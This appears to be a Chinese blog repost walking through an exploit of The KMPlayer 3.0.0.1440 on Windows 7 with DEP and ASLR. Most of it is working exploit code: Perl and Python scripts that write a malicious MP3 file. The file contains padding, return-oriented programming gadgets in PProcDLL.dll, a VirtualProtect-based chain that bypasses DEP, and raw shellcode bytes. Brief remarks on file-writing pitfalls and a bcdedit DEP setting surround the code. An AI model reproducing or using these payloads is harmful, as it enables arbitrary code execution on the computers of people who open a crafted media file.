本文主要是介绍默认win7+开启DEP win7 VirtualProtect 3方法 The KMPlayer 3.0.0.1440 WIN7 ASLR+DEP,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
默认情况下 WIN7 安装这个软件 对这个软件exe DEP是没开启的 如果这是这样的话,可能有点难度,如果能再给一个没有开启DEP的DLL那么就更好了
~_~ 更好破的说~_~

软件是一个音乐播放器,运行后 加载一个 MP3 才会加载漏洞DLL,并且 音乐播放完毕后,DLL没有卸载出 没有使用 FreeLibrary,
所以有EXE+DLL 两个没有 开启DEP 的地址让我们去利用
http://www.exploit-db.com/exploits/17383/
如果默认情况下~~~~~~~~~~~~~~~~WIN7 OPTIN下 这个软件没开启DEP
简便方法:Perl POC 如下:
my $file = "1.mp3";#perl
my $just= "A"x16;$just = $just.pack('V',0x100FCB7F);# PUSH ESP # POP EDI # POP ESI # POP EBP # POP EBX # ADD ESP,2C # RETN [Module : PProcDLL.dll] **
$just = $just."\x90"x60;$just = $just.pack('V',0x100D7C2A);# PUSH EDI # PUSH 5F6C7789 # POP ESI # POP EBP # POP EBX # ADD ESP,14 # RETN 18 [Module : PProcDLL.dll] **
$just = $just."\x90"x24;$just = $just.pack('V',0x100346E8);# ADD EBP,0A4 # MOV ESP,EBP # POP EBP # RETN [Module : PProcDLL.dll] **
$just = $just."\x90"x24; #top 0x18$just = $just."\x90"x56;

$just = $just.pack('V',0x10101BB8);# PUSH ESP # RETN [Module : PProcDLL.dll] **my $shellcode = "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x5B\x0C\x8B\x5B\x0C\x8B\x1B\x8B\x1B\x8B\x5B\x18\x8B\xEB\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x68\x64\x61\x30\x23\x68\x23\x50\x61\x6E\x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8";my $payload= $just.$shellcode;print length($payload);
open($FILE,">$file");
binmode($FILE);
print $FILE $payload;
close($FILE); 
VirtualProtect 3方法

这种情况就是对方的电脑开启了DEP optout
bcdedit /set nx alwayson
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
注意用 python 写 文件生成时 用 不然会生成错误\x0a\x0b
import os
evilfile = "1.mp3"
~~~~~~
crashy = open(evilfile,"wb")
crashy.write(sploit)
crashy.close()
perl 写文件时 用 不然会生成错误\x0a\x0b
my $file = "exploits.m3u";#perl
my $junk= "\x41"x26075;
my $payload= $junk;
print length($payload);
open($FILE,">$file");
binmode($FILE);
print $FILE $payload;
close($FILE);
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
python POC:
import osevilfile = "1.mp3"junk = "A"*16shellcode = "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x5B\x0C\x8B\x5B\x0C\x8B\x1B\x8B\x1B\x8B\x5B\x18\x8B\xEB\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x68\x64\x61\x30\x23\x68\x23\x50\x61\x6E\x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8"rop_align = "BBBB"################################# Begin ROP chain ########################################### Redirect execution back to stack ##########
rop = "\x17\xBF\x0E\x10" #0x100EBF17 : # ADD ESP,20 # RETN 4
rop += rop_align * 9
########## Place stack pointer in EAX ##########
rop += "\x7F\xCB\x0F\x10" #0x100FCB7F : # PUSH ESP # POP EDI # POP ESI # POP EBP # POP EBX # ADD ESP,2C # RETN
rop += rop_align * 15
rop += "\xC8\x1B\x12\x10" #0x10121BC8 : # MOV EAX,EDI # POP ESI # RETN
rop += rop_align
########## Jump over VirtualProtect() params ##########
rop += "\x56\x75\x13\x10" #0x10137556 : # ADD ESP,20 # RETN
########## VirtualProtect call placeholder ##########
rop += "\x42\x45\x45\x46" #&Kernel32.VirtualProtect() placeholder - "BEEF"
rop += "WWWW" #Return address param placeholder
rop += "XXXX" #lpAddress param placeholder
rop += "YYYY" #Size param placeholder
rop += "ZZZZ" #flNewProtect param placeholder
rop += "\x60\xFC\x18\x10" #lpflOldProtect param placeholder (Writeable Address) - 0x1018FC60 {PAGE_WRITECOPY}
rop += rop_align * 2
########## Grab kernel32 pointer from the stack, place it in EAX ##########rop += "\x5D\x1C\x12\x10" * 6 #0x10121C5D : # SUB EAX,30 # RETNrop += "\xD0\x64\x03\x10" #0x100364D0 : # ADD EAX,8 # RETN
rop += "\x33\x29\x0E\x10" *4 #0x100E2933 : # DEC EAX # RETNrop += "\xF6\xBC\x11\x10" #0x1011BCF6 : # MOV EAX,DWORD PTR DS:[EAX] # POP ESI # RETN
rop += rop_align
########## EAX = kernel pointer, now retrieve pointer to VirtualProtect() ##########
rop += "\xA6\x42\x01\x10" #0x100142A6 : # POP ESI # RETN [Module : PProcDLL.dll] **
rop += "\x45\x5e\xff\xff" #0xFFFFF667 = 0-0xA1BB
rop += "\xBE\x40\x01\x10" #0x100140BE : # ADD EAX,ESI # RETN [Module : PProcDLL.dll] **
rop += "\x01\x2B\x0D\x10" #0x100D2B01 : # MOV ECX,EAX # RETN
########## At this point, ECX = &kernel32.VirtualProtect########## Make EAX point to address of VirtualProtect() placeholder ##########
rop += "\xC8\x1B\x12\x10" #0x10121BC8 : # MOV EAX,EDI # POP ESI # RETN
rop += rop_align
rop += "\xB1\xB6\x11\x10" * 6 #0x1011B6B1 : # ADD EAX,0C # RETN
rop += "\x9f\x2b\x0d\x10" * 4 #0x100D2B9F : # SUB EAX,1 # RETN [Module : PProcDLL.dll] **
########## Write VirtualProtect pointer to stack ##########
rop += "\x41\x2F\x11\x10" #0x10112F41 : # MOV DWORD PTR DS:[EAX],ECX # POP ESI # RETN 4
rop += rop_align
########## Make ECX point to address of nops / shellcode ##########
rop += "\xC8\x1B\x12\x10" #0x10121BC8 : # MOV EAX,EDI # POP ESI # RETN
rop += rop_align * 2
rop += ("\x76\xE5\x12\x10" + rop_align) * 3 #0x1012E576 : # ADD EAX,100 # POP EBP # RETN
rop += "\x01\x2B\x0D\x10" #0x100D2B01 : # MOV ECX,EAX # RETN
########## Make EAX point to return address placeholder ##########
rop += "\xC8\x1B\x12\x10" #0x10121BC8 : # MOV EAX,EDI # POP ESI # RETN
rop += rop_align
rop += "\xB1\xB6\x11\x10" * 6 #0x1011B6B1 : # ADD EAX,0C # RETN
########## Write return address to stack ##########
rop += "\x41\x2F\x11\x10" #0x10112F41 : # MOV DWORD PTR DS:[EAX],ECX # POP ESI # RETN 4
rop += rop_align
########## Make EAX point to lpAddress placeholder ##########
rop += "\xC8\x1B\x12\x10" #0x10121BC8 : # MOV EAX,EDI # POP ESI # RETN
rop += rop_align
rop += "\xB1\xB6\x11\x10" * 7 #0x1011B6B1 : # ADD EAX,0C # RETN
rop += "\xD5\xCE\x11\x10" * 4 #0x1011CED5 : # INC EAX # RETN
########## Write lpAddress to stack ##########
rop += "\x41\x2F\x11\x10" #0x10112F41 : # MOV DWORD PTR DS:[EAX],ECX # POP ESI # RETN 4
rop += rop_align
########## Save address of VirtualProtect call placeholder to EBX (for later) ##########
rop += "\x77\x78\x12\x10" #0x10127877 : # SUB EAX,7 # POP ESI # RETN
rop += rop_align * 2
rop += "\x33\x29\x0E\x10" #0x100E2933 : # DEC EAX # RETN
rop += "\x81\x96\x03\x10" #0x10039681 : # XCHG EAX,EBX # ADD AL,10 # RETN [Module : PProcDLL.dll] **
########## Make EAX point to Size param placeholder ##########
rop += "\xC8\x1B\x12\x10" #0x10121BC8 : # MOV EAX,EDI # POP ESI # RETN
rop += rop_align
rop += "\xB1\xB6\x11\x10" * 6 #0x1011B6B1 : # ADD EAX,0C # RETN
rop += "\xD0\x64\x03\x10" #0x100364D0 : # ADD EAX,8 # RETN
########## Craft Size parameter into EAX (Adjust to needed/desired size) ##########
rop += "\x01\x2B\x0D\x10" #0x100D2B01 : # MOV ECX,EAX # RETN
rop += "\x2C\x2A\x0D\x10" #0x100D2A2C : # XOR EAX,EAX # RETN
rop += ("\x76\xE5\x12\x10" + rop_align) * 10 #0x1012E576 : # ADD EAX,100 # POP EBP # RETN
########## Write Size param to stack ##########
rop += "\x60\x83\x02\x10" #0x10028360 : # MOV DWORD PTR DS:[ECX],EAX # RETN
########## Make EAX point to address of flNewProtect placeholder ##########
rop += "\xD2\x9F\x10\x10" #0x10109FD2 : # MOV EAX,ECX # RETN
rop += "\xD0\x64\x03\x10" #0x100364D0 : # ADD EAX,8 # RETN
rop += "\x33\x29\x0E\x10" * 4 #0x100E2933 : # DEC EAX # RETN
rop += "\x01\x2B\x0D\x10" #0x100D2B01 : # MOV ECX,EAX # RETN
########## Put flNewProtect param (0x00000040) in EAX ##########
rop += "\x2C\x2A\x0D\x10" #0x100D2A2C : # XOR EAX,EAX # RETN
rop += "\x68\xE5\x12\x10" #0x1012E568 : # ADD EAX,40 # POP EBP # RETN
rop += rop_align
########## Write flNewProtect param to stack ##########
rop += "\x60\x83\x02\x10" #0x10028360 : # MOV DWORD PTR DS:[ECX],EAX # RETN########## Everything is ready to go, Get EBX back into ESP and RETN ##########
rop += "\xD8\xA3\x10\x10" #0x10039681 : # XCHG EAX,EBX # ADD AL,10 # RETN
rop += rop_align
rop += "\x99\x09\x11\x10" #0x10110999 : # XCHG EAX,ESP # RETN
################################# End ROP chain #################################nops = "\x90" * 300sploit = (junk + rop + nops + shellcode )crashy = open(evilfile,"wb")
crashy.write(sploit)
crashy.close()话说 我还不小心把 VirtualProtect 整成了 VirtualAlloc 妈蛋 闹了个乌龙~~~~~~~~~~~~~~~~
这篇关于默认win7+开启DEP win7 VirtualProtect 3方法 The KMPlayer 3.0.0.1440 WIN7 ASLR+DEP的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!